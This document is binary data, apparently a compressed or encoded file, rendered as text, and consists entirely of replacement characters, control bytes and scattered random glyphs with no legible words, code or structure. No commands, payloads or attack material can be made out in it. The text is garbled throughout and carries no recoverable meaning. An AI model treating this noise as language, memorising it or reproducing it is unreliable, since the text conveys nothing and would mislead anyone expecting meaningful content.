 �t�<�p�����kr��	�P?JY����,W7PڙԳ�ƽ�z�y��9¦�gQ[���E@�3x���E�-�����2<1#(���{��7U����crwqI>������iyS����+����q=�
\�3�&Z���?8{������1�}�o��}ߟ
�:��!�k;V���{�37������E��
%��͒�=���B�(���� 0�7�_L�,gw�f�&����c(��y�M�ٓ���l��6G���0�(
s���s���m�*�\�tIi�*���z��Uo��z�/�xL�c�S8K�u����W�� �n�V��>�q
�&;�[�'�*C|�b\UW��S�1[��������x��ё�}?Ҝ#��׮]�a����������Q���
�D��ˏ�؏�׿�u��������)Y���?���.\ཞ~�i���osC������E���>��/�ſȾ���}OS����}�!�^Pb0T_�.=ž>x0��}�c��>�)y\�j�����w�k�+��+�}��Wxͧ����3�������y<�7��y�c�Q�B!�u�������� �b�x~� ��W��_��O�������?�����]�ܒ?����|�_��]�>��ǞW�aS��?������A�����_c��#Gf2X1�z�}���}��Kr��$�Л���Y�~���������?#��Q������t�w]g��IiR���22ײ�>!|�P9Dƿ~�5��_Z";�(���Z�C�m�@ ��ĕ	�gz��c�,r�v�	n攳�Z-���5�Xے��_�Y<{��\�^�T /���z{�|W��(-^uSȏ���󬃮��?��eS���ϻ]����5��gg�3�IS8���GS�������}����]����3'��^������y��<}y��O����*C���\e3*�����/���$_����^�;�v�+����/˿���V��_���sV�97�;fT����*6��u�\���g����������MRBes����>���/�e��?�X�˗�gA�DT���?�S��A��گ��,,�KMy!��_����&���T��<hx�����m�P1Bϋ�-x^<�ſ�7����38�1X>N-9o���?�7��]`;(WVf~l��n�D��.}d>�.�-�U��v�A���:?�P�8M�������o�,z\��?�G�(k�8�8���_�ˁ�u�Y`y�����ݿ�wܤ?�g�,��#���q��u
d����������;Ｃ�)�� ��_��_�f��ý��������?����텨g�Y!�@;;�}2~����8|��{03��g�k������~�\0�'�g�������5p�5~��f���C�t�R�εD�e��o�R�`�A㝝�U����_0\���k��=����	^����I�cgJ�B*L�{��2A�ĻI�m%��[����gl\-���fL �{����ߒ����Y9�m히���;�?�CSX��?���*�����,����)�)U�����忓��W�*�����gj}�3�s��¾(W���\��a��?�g��{��� ����_�߿�� o)�'q(G!4��4��� �>rd.�f{�߄
/�M��7�	�B����N�v�����}��u�%�Q89p� x(������ٱ�7������^xk
A�����!vօ�a�hق����+�v�"���!�R*��	h֣�)���L�.�5:TX��拃���8P����?p��!��I~���l��6�3����7��߁��QV�̝Z|�����~�B�P��?}�tv��5Acn���q��$�5��1?�<az��g��~�K��K|^�~��ԯ9o�5���s����`�s�����g1�7h�����q�7��`��8=����=��/������u����gkp%k�g�t㾿x�,�r꒽t���&�N۟�T��L�'Uk����:�^�#��w��Y�Lz�������Y2�~��[\P��Ϳ�7�)2��~V��?���ų`�q�=�C��ùµ0ЊmWp���y���{��~S�����|�C����)K�!��U�̀���t��9?�w��+>E'��߱��y��V?����_`���?�����^Py��4�5�����{��~`�� �Gq�^	�w��Z��0�˷@ʯ���"q����Y՜,���あ�C��O����.�YX�AD�{�����=� �}�a`�=s���;�����P�e����͛7�o���~���P��7,&��Ƽ���	�������!�A�����{����A����^�a`��`\X/OT`@��y%�~���a�����ߦr���ހ���ρ��t��k�(R�?��Ο�CZ:|���I�{X������Š�������g4�_��F~��������@8zk�_������}�H��U=��`��A���?��x?�k���? ��5�`E�7���տ�˟?O<g�sY����.��	(1��_/˛�S�@
�� T0g/P�G�&<� �?�z�@�=�0pM�����d�߸u�6k������������/��/rﰖ~`}=��[h�������x���T����gՁ��4�'��?�8P�¼_��:�5/P�p��2*�$?�`�` �4D��c�7�ў�y�5�)��k�L����a��uN�̯G��ׇ�����I 2��
����s�_���g�����^c���8���%$�G����ȟ����c���lB������^PM^`�~?���k_����_�Z�Lz���n�)������Oط�g�����;~=�?���W�x����:�Y���s�炆������
[�0���_A� ���"�_Q��1h�=��i��#Ey�����<�+��/(�Z�'�׿y��}�{�@�{��LX; ����,y�υ�i����Z�?���~�;X��+.��Ac���׹����;��ǃ�q�����A'	���?��	�����~?�F�g6���?��oP`���^B:�=��l�L���`��P!�k����b}򐟟K~x���Zo~.��o�'R�� �k�;
Ұ ��읷N��������sS�_?����!ʹϷfG��q�1�v�L�%dMa`/p?0��Z��Ai
����c����������y(�[V���?x�\�+B{Au���߃<$.��q�=���?{A���@���z8�{iy�w��I�~��1 8 `���C�x���c�s��L�ж�Oz����+{�Q���^���~��P!+0��xl������a��_ |?=a�Zr�⃐�$����5����v<$��yv�� �����Ⱦ�I�0�E�#�����p<o���c׶=�����ϯ�g�y��4G����s�:�'4}\?OP�����3���<�����)X'y�¾��������)0E�T�:�Ai
�$���^�`t��z��3^?P7�C��E�b��B�+`��˯�O��O�=0m��_�A��&��_��� a���������W8��k�_?�1�{���>��~�����.Ff�߽o/�����-����Ђk/�,���,0I, �C~��f�A
�7������X�g�`�>�����g>8�A�?7?��;|g��k�g�b�pO<+�9{�!/H���yk�3 �Ń<��~�E`��	�_�*�뷞�w��/�s�p���p�AW�l嵵Ü?�t�5 ��������j�{��}&�6�������ާ5�{���!�.�c����|���m���Ĝ�����<o�;����� �0l��;h��;��~�����5��;��T�~���>�;��@�^�y{��J;����V��m��H��P!���
���O��뇳��n��a!��8��k/�΃�y���,^Xt,\>���N�S�y�'���7����ۏ��i��{����.ء���8@> dн��zŇy�����u�ڳg �7����a���b��w�#����ً�����������yG�?Sy���~F�0�r+���L����7`O���)������M�oCS���`��A�x�����3h<D����y&�=�4�y��A�yό��w��^���������O����wG�r9�2���������#����
��3�	gi���ì_�O�a!�C[\��Ѡd;����0�A��?�>�v����=ㄆ����a����:8Hy�����F��d�*�����W>�~��GyM�,���#,-?߼Pŵ1����C��k�Ϸ�����eT^��ߘO�q�sxA������s��_�N���I��� ����:P��_�=�3�p����ՃK�ߏ������^4���Z8M��@�S���
�8�������j����cA����u�\|�7��$X(_�ȁ_oX#�,�A�b?��A���i ~������+�������~P�W��xF�����_����|Vy��˟��<����8����?2��_�;��3Od��3p�I�q�k�kly�<����J>j��_wy޲�f5����8��<�X�a��l?�
#�3�A��������q0Y����諅`���]�_��u�x���5�{�h�A��D�1��CP���c����(}�I~=�?�D����t�E9�����V��=/�3}�y����^ɏ~������������<=�sy���� ��P�g�>��:$��啩A����D�����O��ê>�	ω�zZ��/����O��J�����V�^�y�i����������.�Gu�%�t #xn����f��ț��<�H�z�o��?=�}�)_��N�/�~�3����.N�8��O%P�[.�H��S�K��}�}U��>����x��~x���,~ￏ���?M��=pN���χ�5�C����c]��TK�{J��t�����1��a�o����տ�6��^ρ������+M�d�q��f�,��+!�x��g����u������O��8襄�k���K�>�z6I����x>���l���^�4��DSkkk��Ԡ�`/_0t�=x�R?Iv~|?��a�a���fg����GNU���=�h8_��f��`��;��4O_|��s�>�����ߋ�<my��"�V�����\p���UqKU }����k�����O�_<h����~�w:�{%jT��Ӝ��GySRݛ����x�eBk�Oh{9F��� ������k>z�W����A���i���J~����~�>W��m�_��u�t/�?�9���Cl�ɝ�#A�"�l��֦?1��eP��I���G�9���[�Y�g�I�~ J�u����|��^g�A#�;6�����~�Hs���g��Rg��Ӕ'�����g����4�??��4ДP �}މ�i
��s��)��{K���b�3��RA���A6�O������J�~��|~��f�{⯇g�倵� Ú�����%����~�?�K����a�<M�U�)��ȣy�����Z<��k�����a�~?0�����ʿ����C{-?��J� �q=�ټ֛���V���t�u3���/oI���g�����x��A����������T�Zwoa=hxM
Ͽ�ŕז�Zs�6��ƿ�&�-���c%~�4���]�ei����L�d�����[\{&��|��4�RÚ>MA3�)�3OS�t���{�-	�,�{���
�~������\{c����՟C�k�E�������{�&σ�{������ٮu��@x���Ņ�����~���U1��{�{�,�y�����4���X\�����_�D� m/�^>����3���Ӯ��yk�k��RN�"n�5R\�;#���^���?����@�͗L�߃������9�����h\y��[�>�7�sR���k\�k�?�A�_�}"��׌|g�ǀ֞���,}o�������$W&?��c��S�ߟ��t��>s�3Ns��~�7>d�����{��gJXd~M����<����9��T����,�� ]༤.���T��p�?-�k��}�^��WQ���G�s��g17o�x���Q`}����m���m>�����pM�����i�g������|~*,1_���k����l�������\X��"O�?w�?�~��͏���{J6X\��Ҟ����z{Yn���A�w��}>��>�����{]�0s�0������٠�fo�{��A�r�g8��52\~�s�a����� ���b}�g�a����a��w��Dc�����4��W/�b�x��E9{bj�v�����w�s�F0��ʏt�����o~��Ԡ{翛������4��������ΠkZ�A�a	�l�5��9h�����������=h��.����~{2����ؼ\��&z�7�[�3�Wj����Ǡg��σ��^����t�f�t��~��^�����A�j�չ�f.���ץ����� �u_��O?����������ۃ��������`H��z��rг�?���}v������{�]������5�=(�t�����|�:��p��������^c/Fq�5��g�ʗ�~W�����c�1S�{�8�{���o�w����#�D��������������_G�L��\u���\���������6!���ED���k.��t�3׃0ǽ4���b<���ZϽ����?�A�졡����{����;����y�_kм���^� =\�8'_��9����ќ���_?��z����\���~{�Cz�:z��?����^tz8��}��������o���!�Z�#�k59�$�� ��ߵ��n���6� �:���Ŀ�a��}����쵶]������~�������i��1���}�u����y�5��W?;+�Ͽ@b���ה�r��V:�OG''�Vo���ή{��<��9�x�}������`���B�#�%y�̬�տpx:�u-14��K/������)��G���~_ >3�ѣ�_���(=��z4�G��x4��#��x4�G��x4~��#��h<�ƣ�h�P�G���x4�G�����ף�h<�ƣ�C5	�G��x4�G�j<\�ƣ�h<���x$��G��x4���Hp=�ƣ�h<?T��z4�G��x4~��Ib�N������cs|=�����u��_{����b<��G������%��L������r��%9r�ǥ2� Q�r���6b�������8���"��$��ӑV�.�fSJ�@�E(���.�'�t:�^þ_(D�{vm\W_QT�ϵ��nqNC��t����oȽ�%Y^Y���uYٮ�v;�����9�����@�7�׊��s�3��my��g$n5d{cUD�Ѯ�H)
ejjJF�Fe�������Ԅ�:�4u��E�p�)�G��Nt}�D�nݔ�|�[���*��I�]�ei�4;5�W%��oݽ-�KKRo6$���9�������������W�/��K�Ij��2V�ى1��#���sN�D���t�b�u���C�G�w�S}�z�%o\�*/��ܼsO�I��/I������0Mu��.�6��Ϫ�15>*�3�22T�ϥRzU���_��nggD��3E�nY_�RA��������~F��y�'7��w�w��BzVx��قо��톱`����2{lL�ŀ�A�Vw�cN��P:����r�韖��q��!}v=���렑��0�R�,�U:�o�*�'b�'�g�۵�յF]����ګo��S�eii]�{�ll��%�|��R	S��I+n�چ��df��̟� c��D*#J�JAM��xF�8wN�8�X�������gJ�.zN�;�ꝵ�P���K�-�υ���X>^c?P��R�nu�_����>��<_P�#�3�g�磬s�m4�z�H*CC�;��T�0\����L�W�'��dzzJJz��B(v|p�(�n�z��(��3�^���*9$������o�RE�t�u��it天�*_�6�zދR-��"i�Y������u8G������g'�{����]��R�}!�X[_']��c|U�eJ�H��\.�z��l�>���/�?QPP�[ �-���IS�IG��w����\~��Cӑ_�Z\Z�|�e��r��I�=���J��j1W�.���^�b�8����:`b��[ah�u��,�!]%BQA5D�IC����&��\��w�)c�i�SY�V���$V߬���V�!C�<�E�Ě
T��j�x}�W���TA��N�W���A�B�+eR�;�w%l0`Ǆ��=;͖,޿�ת+����R�U���+��p��U�6�yH����	�dY���E9v�ll���'�NkKL[�A�KdT��P��s����$�4���B	#l���SgO���I���"��,��f]_5٩7TypU���2��BE�TQ(���1%�b�{��]SP$�Š蘼~W�	���3:�0)J��\/�t�����뻙��@�K�ĕ��dJ���݇U���dG��J"��&��������K*��Bh}�JN>�ӻ��aΝP�����ўn���Q{m+� _{��|��7TA�{wn��o����:��ݖ�b�*�GR+��̄A1�u_������.Ó�241+��^�O��ǥӨ��v]F����PXĝ��Ǿ+�^��=t�U�Y>�@yV��I(�!X��Xj���vvD9���-�Jd�-e�a�.���*���#�p��v+�Ы��)�ҫA���'�`8A�+���)�TT��ʀ*T*>z��{A_P��V��3L���s@�n4����{�sN:]޻��ln&�ީJSy�mXY�ے@�? O=���]�?����1�?OƅR��ϣ����=�g�8&C�'%*�)Ɂ�(?�\�d�������_��z�x+��[5��سvR>�����u���+�L �[��"2iq�V~�������,3��ʜWlQ7cK���z ߻rUnܸ�� %�m�j�Ei�*��		�MZ�ԊB�`Nz��2�
��*��򊌨 ��4�����s���ZS����cZ����4���LF`�\�i6T;^[_#S�2�� <�ОT�V�is{K�����B���
�V+�Sg�ɥg���8���8}F�k�dm��3��*�
	�a`k���*	I	�|���	���u2�V��I�p�w�L��ZC�U�����LN�����ӶZ�u��b�
]�D_Ή"��"?v��^B0g�^J�IRx��Q����{O��5�pך��%ĉ�ckPL#�ǧ�W�y׹��\���+����/_~M4���s�̧�+
��s��b��gaa�}+�$܍$/�*��'���ZU�����A�}s鮴v�%m�UQP+��Ȉj��Պ��v��L�ͪ˜Z�{E�[K��)6wd�Ԃ�82�Lp\��u�5KFڪ����ީ��f����֞�6��iA����h��ьxN@m}�<TՒ,��Wk�he�Y�TpEʓ*��/]zR�%��X��:e3gú'/Q�J�4�Qf�C�N��@h�/S	�3��U�JI�*�����&�ʽ{rMyZSՖ� ̣��.woݒUEh�����(?ҹÎkUS�<q���/(*4\?SQa����ZT�B#X�k��4��乌��DfA�@�!�� \��� �nl�Y)T�O|JNo�U:�r :ʏ}�/L����?<(��K�j����R�Nyx��4A2 x0��w'Θ�3�� ��I꯭�2x|�����(�X�V�ݑw�ݔ+7�R��
�'�F�Z�b1�wAx��&��`e5��C
!�)�7\��¦��*+z��TH�9`��T�Y�_�Us���؄��/�J�7���5�n7U�3�@�B@AS�פ�BaX��m� Ѓ��4/د8�e�2���#GH#c��p��,]��m�c]��@C�5�DA���9TX_��j��B�R��N���i��w�*��R"U��T���
/0���qR�Q-���Qa+$ @7�p��	7��qJI��^�N�1���Ĭ��k�$�k��&��B�A&�c�mIf�W0�0,e�$�*ҳ�&��u.�ْK���U�'8��g~�	U�>����
�;�NyE0��Z=kK����o�իW����ۢRK:�5)�f]���	9:7�n�)�*�ejnFJ#UU��Tx	(�-��Seh�nM�_~C��[32��\$;-���za	K�`h����ab�O�k '��n�h�i�/�r��%�/	yHBH\� �X���4�Je���#JKc
o�z���%*3�#��l������th
G�γ2f����p^!"�\���|�J׮��mi뜶�j�x,��o��P��	��tO��Q*�R�C���i�egmS���K?���ӝ��dxdD.>qI�~��r��	}~��"L�MĨ�0�0u�{`���X!��©�tZN��t+��	J�:�Y����At�?�\�42uF���ӑfح?��.rX�=j�-�Y 1-�G��#����� F282���Y�� /���׶�Q*���������v�I��G��wU�ˇ�*������X �]�g*$ � �%���ʘC�	ȩ S\�Մ��J���oۛ[r��-�R_NudL̔v�Ǡ�VK���ۄ� a�uڶr���������� ��S!�c?�E��tMԊP!~��B������pȚj�ԛ�TT�*μ���vTÃ��M����@u���CDA�(��4 A@�[���Bz!�0ζ�o�?Z*�`m�yztV�UN{mg!���f��,\(����Qc΅�4���Hф��7�#>J���A��`g�0dܱ3�s�>�܂<pFG�s��B,>ڑ��l�f�R �BQ���e� 	)�*Ĕ��$���S�s������	���K�g>-T<13%Ue����/��+�5n���7���21JN�yR���J�I�f#^��R�#T��O��&8��-E�(�au�+gjNW�@J鿁@�6�t�)��nlH��� ����+������MZM��p��~���)�"W�C�Uڿ�ܺv]��/���TE�N> ��c���M�:��9/J��Q<V��7⼃������.�k���v�s?�yY8q�0hQ�ASy@��24
$P�Ȍ��Jj�V�����^�=R���/>P� Q���i�l2��o�^���6,'���� �Q'^�sV2���&�����j��@�vC�]�&6ݾ���[,`�����}�|���eI5�0�N����B�˃\m>e]�!�K�����XA����7� ���Ņ�UR�j\�e0e�㓣\�;j��t��92?��jB�Bٯ���S���46U��7eH9���Z��f��C�D�1U��ԌR��!0r.����zFS&�8��5_X8.�au�@�Z_U�+�:p$Xl���o� �s��붡B�c7�=��:<��y�?2�>6���`�&:�.� ���&�t�2�=t�J�V�>���,��O��5D�H�p�0r�Xh��T%�����Qx����V�	���@���L�$1hZ&�Yhd8E�
}��a�����ÍL�w� �V�;8����]��k�
K}Gb��
�î��rD!�����̌���U <V��*@ݐ����Ĵ�]$����dY�����2���������g R�hሔ�Cg��*9T�w{8��2�IU*g��P�Y]ߤ2��NA��Q�R������⃵u��=wu�US�@(0��nAޖ��!��4�@�%�H��GH�@��I@�2EQxn��}y��7�7ߑեeY��pU���*��B�P*�݅�>G@�*���437B[�T��]]�W_~Q����ɧÆ�	W�d��	�OC^�2��D	�l(�a��̙��Y�aEf<Xp��� �~�.]2��";�<�ui�ҷc�.p��' ��>�5̢��8� ��,�0)�Z	է�T|��=����'k�u)��S� Z�x,�`)Mc�ڰ�@���L'��[�����CՎ*�!���$��?=Lؖ��U9������O�P&"���o�w�,?&s�g� ����p���f�
�ՇT���s�onJ]}m;
B[�Pa6�k �2� 4��X��|�3��*���?��(~?d^FFF�y)5m�����^Snc�!;j�Z�JJ^]S�|��Z�pBΞQ�kyX �`IU�����<�ӆ7�ɫ �bZ�J8`EP�
9�O!���nuu߻揉)�?@HO�׉cgA��o �+���'.M��R���@�4r�'px2�����;� ���$�ւ;���p�+���y��`��4p��y�'������[R#��gD�^Z]RX�.���֪*M:�+�+:qb�8�@!fQ�M�5���APtJcW��qa]���S���l�P���{[�^�Ux�1�N��G�g�p��)����y�t�O�{.i������C�rT���K�ɹS�5���S�iG����՚]U�$����;~|N�ʠ�n;a�T�\$d���4����C�6��+��i�T
p����vu���	4��.^�'���7坷޶�@��	��*������|w@��8���^��pءʿRURz�	��1�����������*�O����~Ntl)�S�;I���4�&�B�`��ۤ��
� �;å
ҋ�|8��@y\�Ȅ�cթ��pT=��C	)8m�uHBG��ذ4�L^^�#o���2�6�F��UfK8L������pjZC��vB��=��h6�m��)�X��A�Ƥ:����S@��}e�ɨ	������u��5�^8�V_�N�^�sʵ@�8;0�m%$�pE��� ߔ�%���奡	xBI	��eq��yZ�[d쩭-�f���Ą��2��ܦ�;�[��QW-�M���EE1�Y/&5]��;W�_xq�J���2=1,O?�����5�o;}&��Ax<1��E�`�Jq���!Vgu��xLQ�;'m7�,`�WB;�ʑ��G!幀1�:�G(4,�١��E�92:B~*G�.t����k��l��쳦��?��P�>�¿��͛7 ���Tf]c�-� ���ĤS������ZL�cMp��T�9{�Է6dS���*@�¨BT�v������gHk=�d�?A��~��x@��|J����.X�~�D��!�o��
�1�w��砭�7�6�h)}4��Ϟ>�4ԥe�0�U,qt���`;�*j�>y�aH	������X���e�O(�z�ۊv\�|U���ߔ��E*�MUZ;m�݇�}��e�)S@�)�X@��=�ժ*�ò�ږ��MU«T�SZ�*��V�mui]^���2�~���(-��Rfx<�0�y�b�ү>4Ь�d�Pd�wH�_�����0あ+���!>��+�PL#��
�	ڵ#�z߳�#��7�;Ah)� _�X�������@�5��b�L��Ú62�FT��`�C3L�!�)���<�k�눜��s{���
���1�� �7�+#V�Bi���J�C��X�2	���*�F��\,BDUU.W��6����p�>���x���bZ#�>gE>��299i���MK/�~C��V!US8agӢ�v�Ro�������!f�Df⭖
�u�\7k��o��O�nm�V�)�N��G�er�HX6H��K�u�І�g ^H��#�g旅-eѣ���ҥ�`E
��&��7-P��^�2+VƠ��i���|� �J���*�`�^A�(F��Y~��GH_�͖�4�{�-=?uE#��*I���Bg㪀�7)<��joq�B$bH!����ά�S��� ��c#���[o�'.��J����ozh�4Ȃ+�)���'��2 �9D�y( <�Q���g��i��@��H���� �A� `��R2 Qx��Δ�x�2C0���Χ�ܖ�^yM~�7�!���-�Q� ��;�b	�ʏ:��/�N��b���JcQ��k5�X��h�P��I�Q>�PFU�ݺuK�޺���1�g��R���`i+P�AVM[ f��S����I>�Glq�G�5{p,��ǐ��@e��1�3�|DV�.< .�̎X�Yj`���=�K�����WeB���At���%�\h:�ف9�!�0�4
��8�^p�6b�S���������[�O?��ؚ~|S�4@Z###������;wi��N�(��1�եE��jRW�^`������ Q;�~�����ǎ��>�8l��J'�Z�ȑT���#��u@��7T{��a���\���~LP���f>��Y�m�Ö^�ּ!w����Y����?�9��.\66G���}%��{*� h���%�G�Z��#@��b��|R�3��fLM�I��M�Iǂ%*��22�)�D�������]r�gud��c�����✝�Q�ziI�ܸA�9�_�N�M�!R*��7��w@�HE�>�>��B��p��?G���VS�GZJ��ݏ�M˽kWdcyE&F������y!f�׀�����]i3ҳb���sz}��� X�ilyV��=�O���.��#�{�Z���b�QT�p����B��Y2�d>��M0����y�Q#�sXa�Z}C�|�5��o��l��)��pJ;Ѕ�`Ȣ:����tF͇��F�V)>�֯��'`w OPH7����'�.u��
�>��Ɩ����F%�*����T���	y��@�a�4\-&���M��?�r�@�U(� �<>����[hQ>x�a���	�?�r�r4�}7��t��w�A�U3s-+�E�k�-eݐ��a=dC�V*5�g� X����� �М�]�{�~����o<������'0��gE���W�e�2F���Ϲ���{����d"��\�p�r��({lJZT!�j�  �j�����Qk��-&")�� Y�д���M�����S'-�%[;��M��Z������U�f��V��L~Kd�Ȓ�!4��%��k��Х��p%�|B�Tj�_۠��
��O��U"q�;�6R���?��'��t�K%�%�Pa��#�B�d�!�AyB�+U ʘy���Z�cX�
�Hb
�$U����τ`�H�2�(5��	F����� /p����|�]�`��\��)�ɸ|kz>�jm���R��Ou�c��)Ȯ���/����c2=;+�
	��'����Ɔ����Qa��/Z#ĥĸ���k˺��,ݽ.'�O�Ww��[�q�ST
���1��O���{\�w �c�Nң�؂Ӹ/q��("�GM������n�J��|�#�+Ʃ1��	���yAmVW����Mu%��W~]^����U�[y�D&B����L��@�ɩI�|�Xm'L��)�X�|������{���O]y�
)��T��������O��(�?��8�4U���Щ\)�h��;�h����;�n�>"��o�p�]T� !��� ������	ִ��	3��A	�n�,c�i����Q�a��]��޼!5%�1��a��sa+вUH!�����,DE:��ңĨE��`�l�7��A�z#h�rA�Z׊��	�m�V��5P���N��
�h�����+�WU�hDVT����9�Z���ԶU��d�gK�~�o7e��`��H�Q��5T2�,�B�������爹ǻ��r��y�m��_�����;
EրN�՟�E�J���.���Nv@p����zR^;�^Ε8���*�/�^�y����S
O�ZnO1("e,|�r��|��e��E��>��Α��� �%����%e�?����a������l�� ��Xd�BB���n��T�1y٘��pp��c��-��C7R������T�9m���2ˤ�(Z0:�~CJ#�=t2V�[ܖ��c�O��lH4�^�s��&���=J��֦�S�Kig堡n�T&'�d}�����uU�}�|��$����	�00�M�����̨���P� ��P �D
��M_1� ��>^H9�:NvY��K,h$n�P�������7���B��%ã~ �9F4^�����R��8B��S
�����[r_}p%=�C%K�i�_V�2��'�"�c���uYE��D��|l}uE��[R��w��xƳ�H!p��"#Kٳ���I��-z/���あ�_@���跪� ������~��E�t���K��}�G�A���)�{���̂ȧS��j�������e���w��Mn�
�)�r�	��2��I_�\��
��r����]�V�p_-�$i��IJ��2T���N���hEn޸)�k�Hc��
Ѣ
�U��]ՠN;N�r���Q�v� ���� _Y]T�n]iGdY��'� ���c�^��ޱ 
xp�d��u������T�<���\���Y�������|緿I�@���]���L]�4h��(�Zs�B=��E�	a�;��[3t@���7WiI��O���	%(���u�T @r]�^��%q�v}��{�����r��%�� �B�L����22ېgª���we��m�Iv��PS��,E�~�8g[�>�4����k�B���r��Θ=G?�z�чu�ܕSK����6����XY�SU��s=9Z��'N�!*��窱L(|�ccT���B��{w������#�1K=A���Z�QGt�;��m��$���h;�*A6��.[��;1x-$͂�����=�n�y�ڗ&�[R:�t7[�XB[[0�&��7#���x~��*p�_H�%~�dm}S~�k_�W��"#H�RibX��U`=��r��Q�6��n	T��E����G��~8@�Y�LeSpD��*!�ʠ�F(��n��Z��S����?� ѐ�J>#�s� m�#uVqǢ���J����f|�Q�>H�z~�~�,��3)lV�i��.���4�H1BK[m:��I�2T��P�^ʅ�E%F$|;Bh' �"VO���@����hP]ײ�Av�'�NN�?"G��n[`	�� $��ߙ�i&%���VT�Be��� l�&����x��6�#�<�0����i����s�ɧ?�Y:n#�:�؟u�F����?ȋ/����ɴ>h��cA��4�[o�V�f�-�+'��H?���3є�@�~�V��	���P"�[`G�,�q1�\��:�|B��X(�$���"+?uQo(�{�ܓJT#�G���K����U�u�]�|����@mI�wan�J^�I�B=p��H���XY+~.�:h�zt��J�r�������X�{��fjEQ�S��� tZW������GY�}�}&�WT�z��Krb��Z�-���(#��k�o~�����{�����s2�~��g��)q5B��%�ߓ҇�!�l~�A�؜�������������&���}�-�GSֱ�$�Nj��A��7GF�u�f�8U0cV԰ "���Q�����{�͚@9(�:�J�����l���.ԧ��0�~Iї���ȫ/��dq+a@�����~J�PE�h�O"p	�����p�)f�g �*�c����Z���9�����b*����]+J�g.�U��y�
ϩ�	���V����!�0�a$�EzXp;כ!���������?\{x�謃
��������3RV�@�(4$�A������Z�Ah���^�YY+K�*�O+�S̞'�D�0�gct`�ɹ�Q�Ty~ Uv�e���<w�Y�K
U��*ʯ�0���(�N���B�9\�pa���������!l�W�w:N��A�����!���g��s�/��k�9�<���o��|�k_�@�wDڡ ��3����hVB�&rA�I8������[Z۔�߿.�'��h)`n�*�V� N�pɟ`jP��L'��'F�ohXN�yL�tD	X�ZUf�f���>��¬�o���M�kL�E���׫]P�00���<��@eF�1<�!�
�hZ=�n--.R9A�vY_jê-��&,�@ ��D�!	�`��@C�ͧ�~�~����]I�(¬;qS��c2������̎I�R���R6B0?��ݼi����!>8gW�j/Є���2 �&kp���d�ZU�����c��q�&�v������|�2���PP������Q^��C���3t�����(k2,UJ*%�U_{TQ��ĄV��m����;�sD��́�
��UA�n���ܼu[���F�s���^�
?,r&I��\�>>��;,���iɇ��j���������&&�X�+>�ƛ�Y=�Trf~�Zp�"�	�;�j��,D�Ǫ&�����J��f1��BJ�b�������)�]�Aj�`Ω�I����/J�$&G�"�	����l��kM��
eMLMIC}J��PJA��Õ��1�N�fH��lF��C[�($�G�%k���V�3��'>���U!Ԁ�F�6�+��+֋:�pz-C�����Y��:�����=���G?��٪1�#�ƌSK��uo�|O_<%��5�I�Z�P�ؒ7�A�T0:QH�#�J�d$�L�O��1%�cl��V&P$Q?X42.O>�i�X�r��y������]��wT��Җ�o@\�s�b� �0�9Q}��[[�WZ/�	�}\[[۪���*'ӳ2�H��-EF�FeH-��#��.Ȳ�QOװ(���eR�5�����M�F;��r*�㓲rgY&'�X�}��C�)=(���/���]盰W`P�]6篑^����UV��:T%��(��Ј���u(��Kjf��]RK�.-�o�O���-/�\���?/{�i·����baNlX�R6�dT2��`�����RY����[��u��	9�!�/��-1E�Q]�VC+�!�������LL����C��H����C�
���^�X-W��@�b�^س��5,N#�)�p8+����6�YT�&Xf��7&v��Y�E��w+wb����©s�v���P�"�YvM�k�J�3�B�U�A� �.�=`=��Ux\�ȭ�T�6���jCȯ�U1���BZq��B��0%�����-V{Bᝓ��/T(�;�Ђ%�����^��;�������d���~�����xX�6f��p����.s�g�����E�;����)FnF���a@���%P��%���@����@- ��#����Qy��r��%���[r��W��J��Zy]B�B8����n'v�]��A���r
�JsѴ~d���)�@D���rӳ8<f�����#j=�*JPU�+U���!do����6��� ���_���κ��N SS�MX�� ���%����˩� ��� ��7+[ �q~��I+F&�I���$l���L��W�y��d]��a�Pt��p[��P_ҚUڇ�W�ȵ�ߔ��zO���pusS��������=����ӟ��ZA�ty�[ %�����X�y��)[�$�p�#�|jj�!��V�em����>TBD-,A%�%|�MY�:���*�a��WQ�{�4G�;�@,�*��!x^!i��q
�=�����6��в k��'� �B�ʙ(��]~�n&"sj�1.�� ԓф�	�Ag��%�d���{��LҬmA U���ظ�Q}`�K?v� ��3�NK�Т�jblR�߻-��%=@�j��1Jhyy9k/`�"Y9H�;q%U � lmK�O9S�����Ye:?��?-S�!

�=�K�B��_��|�;$2Z��V���J�?�)����u ���������h�t�D���@d�X�^�'�p�O��M>��-;�}�i�C�+��Y��/��7v��1��~����h0,s'�T?�	9��Z�wdmI!�����xG�V�.�� �E\�P��&�����$����\8��������j�]������H
����k�!r�����d���<�0`���P��JSa��gՕ/e�6Bׄ0_A${�C�������a���
0�&� ]��5�t���n��O����	�5�8���"��H���r��ekiE6�WXR�B�'Ԛ�ܧ>#�}�9��]d�fS��5$}K���$p�-�	�KeC���-HGy���{�|�=U .FRb������C<"R1�]4�<�a���`i<����j�3�2@3>R�;��
\.�DΈc2���F�N�I�uMs�V'=E�x�hB�e�.����$V�U#)EZp&�~^)���������]A��E:�B9B�Շ)�����JA����sC�J�瀦s����!5���H\����V�ОdK�csR郎WWa���-s�2m	�ihZ�QWL�U���C���]�w���\	u��9wA�yc�.��������BBk�+��^� WI�o�N��Qu2�ڨ��✏b�V��XT!g���~��/|�w7�2��*��2��3N(l��T��^X����#���T�F�UL��0�`߾M�P�*�h�QE������	�|RZ��W��o^y_5�����[�j<�˧k�U�rrzR��
?ʑ�X�����*t�**�ji�-��a�C0w�.��@@u-'���d��&��N9^���2���v�>c��	v7F���ѠJyk5�\8{>	�:X�SD�(�L�JA���*P�*R��0���jy-ޓ[����EF#�
��������|^>�́�f!��!��Q2~q1��\��Qd��j�z˧H����M�����������%Z
�'�����Y��!;E ��Zy>��0�c����|���/di��kU{�ĊQRx颂P�>Q�G
��@��,!����0�f�,D�����TK��bH͐
.-x���4J!�d�!��Ť@Wz?��L�?��	��ث" <�R�
(<P�!EЩ2���rouQ*�eզ��{L�^uvFS\�� D�v�49s�PZ
�;̅B�>a��G�e�kf���������}y����g� B	�Nw�c�AcW�p�����`(([������Տ�Va]߿��!+[;�ӄ��0�s��aAH�_M��"��!�}V��K�=r��:���.ETV�y��j����"04.���������?��g^�	�8�Ⱥ:���(��P����� #�s�����߁�L�E�\��e��b�����-�<��\�f�7"� �݂b�E���ڍ-]O}�v�
